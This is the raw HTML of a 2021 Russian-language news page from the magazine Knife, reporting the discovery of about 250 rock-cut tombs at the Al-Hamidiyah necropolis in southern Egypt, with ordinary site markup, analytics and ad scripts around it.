.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/al-hamidiyah/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="В некрополе Аль-Хамиди на юге Египта нашли около 250 высеченных в скале гробниц. Самые ранние из них датируются периодом Древнего Царства, поздние — концом правления династии Птолемеев. То есть возраст захоронений варьируется от 2000 до 4300 лет, пишет Ahram Online.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="В некрополе Аль-Хамиди на юге Египта нашли около 250 высеченных в скале гробниц. Самые ранние из них датируются периодом Древнего Царства, поздние — концом правления династии Птолемеев. То есть возраст захоронений варьируется от 2000 до 4300 лет, пишет Ahram Online.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/142112-60a2523b32c20.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/al-hamidiyah/">
<meta property="og:title" content="В Египте нашли 250 высеченных в скале гробниц">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/142112-60a2523b32c20.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/al-hamidiyah/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/al-hamidiyah/"},"headline":"В Египте нашли 250 высеченных в скале гробниц","datePublished":"2021-05-17T14:29:30+03:00","dateModified":"2021-05-17T14:29:30+03:00","url":"https://knife.media/al-hamidiyah/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/142112-60a2523b32c20.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Ксения Антощенко"}],"about":[{"name":"history"},{"name":"science"}],"articleBody":"В некрополе Аль-Хамиди на юге Египта нашли около 250 высеченных в скале гробниц. Самые ранние из них датируются периодом Древнего Царства, поздние — концом правления династии Птолемеев. То есть возраст захоронений варьируется от 2000 до 4300 лет, пишет Ahram Online.  Гробницы высечены на нескольких уровнях скалы и выполнены в архитектурных стилях, характерных для разных эпох. В захоронениях нашли керамику, алебастровые сосуды, фрагменты круглого металлического зеркала, кости людей и животных.  Ранее в Египте нашли затерянный в песках крупный древний город. Его назвали Возвышение Атона (The Rise of Aten). За семь месяцев раскопок ученые обнаружили несколько городских районов. Постройки и артефакты сохранились очень хорошо — археологические слои были нетронуты. До этого на месте древнего города Тапосирис Магна нашли уникальную мумию с золотым языком. А совсем недавно ученые впервые обнаружили мумию беременной женщины, больше ста лет ее принимали за мужчину-жреца."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-81"><a class="gofollow" data-track="ODEsMSwxLDYw" href="https://knife.media/tag/novyj-god/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2025/12/600x300-32.png" />
  <img src="/wp-content/uploads/2025/12/1920x250-32.png" alt="Новогодний материал-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-142112">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/history/">история</a><div class="meta"><a class="meta__item" href="https://knife.media/author/ksenia/" rel="author">Ксения Антощенко</a></div><div class="meta"><span class="meta__item"><time datetime="2021-05-17T14:29:30+03:00">17 мая 2021</time></span></div></div><h1 class="entry-header__title">В Египте нашли 250 высеченных в скале гробниц</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fal-hamidiyah%2F&#038;title=%D0%92%20%D0%95%D0%B3%D0%B8%D0%BF%D1%82%D0%B5%20%D0%BD%D0%B0%D1%88%D0%BB%D0%B8%20250%20%D0%B2%D1%8B%D1%81%D0%B5%D1%87%D0%B5%D0%BD%D0%BD%D1%8B%D1%85%20%D0%B2%20%D1%81%D0%BA%D0%B0%D0%BB%D0%B5%20%D0%B3%D1%80%D0%BE%D0%B1%D0%BD%D0%B8%D1%86" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fal-hamidiyah%2F&#038;text=%D0%92%20%D0%95%D0%B3%D0%B8%D0%BF%D1%82%D0%B5%20%D0%BD%D0%B0%D1%88%D0%BB%D0%B8%20250%20%D0%B2%D1%8B%D1%81%D0%B5%D1%87%D0%B5%D0%BD%D0%BD%D1%8B%D1%85%20%D0%B2%20%D1%81%D0%BA%D0%B0%D0%BB%D0%B5%20%D0%B3%D1%80%D0%BE%D0%B1%D0%BD%D0%B8%D1%86" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>В некрополе Аль-Хамиди на юге Египта нашли около 250 высеченных в скале гробниц. Самые ранние из них датируются периодом Древнего Царства, поздние — концом правления династии Птолемеев. То есть возраст захоронений варьируется от 2000 до 4300 лет, <a href="https://english.ahram.org.eg/NewsContentP/9/410963/Heritage/Collection-of-rockcut-tombs-uncovered-in-AlHamidiy.aspx" target="_blank" rel="noopener">пишет</a> Ahram Online.</p>
<figure class="figure figure--full"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/05/2021-637563450297810394-781.jpg" alt="" width="460" height="275" /></figure>
<p>Гробницы высечены на нескольких уровнях скалы и выполнены в архитектурных стилях, характерных для разных эпох.</p>
<p>В захоронениях нашли керамику, алебастровые сосуды, фрагменты круглого металлического зеркала, кости людей и животных.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/05/MyCollages-1-1.jpg" alt="" width="1000" height="1000" /></figure>
<p>Ранее в Египте <a href="https://knife.media/the-rise-of-aten/" target="_blank" rel="noopener">нашли</a> затерянный в песках крупный древний город. Его назвали Возвышение Атона (The Rise of Aten). За семь месяцев раскопок ученые обнаружили несколько городских районов. Постройки и артефакты сохранились очень хорошо — археологические слои были нетронуты.</p>
<p>До этого на месте древнего города Тапосирис Магна <a href="https://knife.media/golden-tongued-mummy/" target="_blank" rel="noopener">нашли</a> уникальную мумию с золотым языком. А совсем недавно ученые впервые <a href="https://knife.media/pregnant-mummy/" target="_blank" rel="noopener">обнаружили</a> мумию беременной женщины, больше ста лет ее принимали за мужчину-жреца.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/history/" rel="tag">история</a><a href="https://knife.media/tag/science/" rel="tag">наука</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fal-hamidiyah%2F&#038;title=%D0%92%20%D0%95%D0%B3%D0%B8%D0%BF%D1%82%D0%B5%20%D0%BD%D0%B0%D1%88%D0%BB%D0%B8%20250%20%D0%B2%D1%8B%D1%81%D0%B5%D1%87%D0%B5%D0%BD%D0%BD%D1%8B%D1%85%20%D0%B2%20%D1%81%D0%BA%D0%B0%D0%BB%D0%B5%20%D0%B3%D1%80%D0%BE%D0%B1%D0%BD%D0%B8%D1%86" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fal-hamidiyah%2F&#038;text=%D0%92%20%D0%95%D0%B3%D0%B8%D0%BF%D1%82%D0%B5%20%D0%BD%D0%B0%D1%88%D0%BB%D0%B8%20250%20%D0%B2%D1%8B%D1%81%D0%B5%D1%87%D0%B5%D0%BD%D0%BD%D1%8B%D1%85%20%D0%B2%20%D1%81%D0%BA%D0%B0%D0%BB%D0%B5%20%D0%B3%D1%80%D0%BE%D0%B1%D0%BD%D0%B8%D1%86" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T16:35:50+03:00">16:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-pochemu-lesnye-komary-vse-chashhe-hotyat-chelovecheskoj-krovi/">Ученые выяснили, почему лесные комары все чаще хотят человеческой крови</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/death/">смерть</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T14:00:42+03:00">14:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-gore-posle-smerti-pitomcza-mozhet-byt-takim-zhe-silnym-kak-bol-ot-poteri-chlena-semi/">Исследование: горе после смерти питомца может быть таким же сильным, как боль от потери члена семьи</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T12:15:06+03:00">12:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-onlajn-muzej-staryh-mobilnyh-telefonov/">Сайт дня: онлайн-музей старых мобильных телефонов</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/invention/">изобретения</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T11:20:07+03:00">11:20</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/izobretatel-prevratil-musornyj-bak-v-gonochnuyu-mashinu-i-proehalsya-na-nej-s-rekordnoj-skorostyu/">Изобретатель превратил мусорный бак в гоночную машину и проехался на нем с рекордной скоростью</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/obraz-zhizni/">образ жизни</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T10:55:11+03:00">10:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pishhevye-privychki-molodezhi-vo-mnogom-zavisyat-ot-ubezhdenij-ih-rovesnikov/">Исследование: пищевые привычки молодежи во многом зависят от убеждений их ровесников</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sovremennoe-iskusstvo/">современное искусство</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-15T16:10:58+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-onlajn-arhiv-czifrovogo-iskusstva-s-tysyachami-rabot-raznyh-let/">Сайт дня: онлайн-архив цифрового искусства с тысячами работ разных лет</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"142112","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e 